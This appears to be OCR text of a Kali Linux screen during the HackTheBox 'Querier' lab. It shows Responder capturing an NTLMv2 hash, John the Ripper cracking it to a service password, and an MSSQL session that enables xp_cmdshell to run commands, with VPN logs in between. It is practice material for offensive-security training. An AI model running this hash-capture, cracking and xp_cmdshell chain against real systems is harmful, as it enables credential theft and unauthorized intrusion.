 Querier.pdf - Mozilla Firefox
Contrôle du volume
tenflo - KeePassXC
(Untitled) * SciTE
Standard Notes
Vidéos - Gestionnaire de fic...
Kali-Linux-2020.1-vmware-a...
15 nov., 10:36
kali@kali: ~/Music/challenge/hackthebox/Querier
File Actions Edit View Help
TX packets 28  bytes 1348 (1.3 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.11  netmask 255.255.254.0  destination 10.10.14.11
inet6 dead:beef:2::1009  prefixlen 64  scopeid 0×0<global>
inet6 fe80::fd64:5504:6e24:f32a  prefixlen 64  scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 96  bytes 26004 (25.3 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 164  bytes 14575 (14.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
kali@kali:~/Music/challenge/hackthebox/Querier$ ls /usr/share/responder/logs/
Analyzer-Session.log  Poisoners-Session.log  SMB-NTLMv2-SSP-10.10.10.125.txt
Config-Responder.log  Responder-Session.log
kali@kali:~/Music/challenge/hackthebox/Querier$ cp /usr/share/responder/logs/SMB-NTLMv2-SSP-10.10.10.125.txt .
kali@kali:~/Music/challenge/hackthebox/Querier$ mousepad SMB-NTLMv2-SSP-10.10.10.125.txt
kali@kali:~/Music/challenge/hackthebox/Querier$ john SMB-NTLMv2-SSP-10.10.10.125.txt -w=/usr/share/wordlists/rockyou.
txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
corporate568     (mssql-svc)
corporate568     (mssql-svc)
2g 0:00:00:18 DONE (2020-11-15 10:34) 0.1109g/s 497225p/s 994450c/s 994450C/s correforenz..cornamuckla
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
kali@kali:~/Music/challenge/hackthebox/Querier$
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> select IS_SRVROLEMEMBER('sysadmin');
1
SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE st
atement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to
install.
SQL> xp_cmdshell whoami
output
querier\mssql-svc
NULL
SQL>
2020-11-15 10:16:10 OPTIONS IMPORT: route options modified
2020-11-15 10:16:10 OPTIONS IMPORT: route-related options modified
2020-11-15 10:16:10 OPTIONS IMPORT: peer-id set
2020-11-15 10:16:10 OPTIONS IMPORT: adjusting link_mtu to 1625
2020-11-15 10:16:10 OPTIONS IMPORT: data channel crypto options modified
2020-11-15 10:16:10 Data Channel: using negotiated cipher 'AES-256-GCM'
2020-11-15 10:16:10 Outgoing Data Channel: Cipher 'AES-256-GCM' initialized with 256 bit key
2020-11-15 10:16:10 Incoming Data Channel: Cipher 'AES-256-GCM' initialized with 256 bit key
2020-11-15 10:16:10 net_route_v4_best_gw query: dst 0.0.0.0
2020-11-15 10:16:10 net_route_v4_best_gw result: via 192.168.1.1 dev eth0
2020-11-15 10:16:10 ROUTE_GATEWAY 192.168.1.1/255.255.255.0 IFACE=eth0 HWADDR=00:0c:29:6b:89:ca
2020-11-15 10:16:10 GDG6: remote_host_ipv6=n/a
2020-11-15 10:16:10 net_route_v6_best_gw query: dst ::
2020-11-15 10:16:10 sitnl_send: rtnl: generic error (-101): Network is unreachable
2020-11-15 10:16:10 ROUTE6: default_gateway=UNDEF
2020-11-15 10:16:10 TUN/TAP device tun0 opened
2020-11-15 10:16:10 net_iface_mtu_set: mtu 1500 for tun0
2020-11-15 10:16:10 net_iface_up: set tun0 up
2020-11-15 10:16:10 net_addr_v4_add: 10.10.14.11/23 dev tun0
2020-11-15 10:16:10 net_iface_mtu_set: mtu 1500 for tun0
2020-11-15 10:16:10 net_iface_up: set tun0 up
2020-11-15 10:16:10 net_addr_v6_add: dead:beef:2::1009/64 dev tun0
2020-11-15 10:16:10 net_route_v4_add: 10.10.10.0/24 via 10.10.14.1 dev [NULL] table 0 metric -1
2020-11-15 10:16:10 add_route_ipv6(dead:beef::/64 → dead:beef:2::1 metric -1) dev tun0
2020-11-15 10:16:10 net_route_v6_add: dead:beef::/64 via :: dev tun0 table 0 metric -1
2020-11-15 10:16:10 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to preve
nt this
2020-11-15 10:16:10 Initialization Sequence Completed
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.11]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] Skipping previously captured hash for QUERIER\mssql-svc
[*] Skipping previously captured hash for QUERIER\mssql-svc
[HTB] 0:python*
"kali" 10:36 15-Nov-20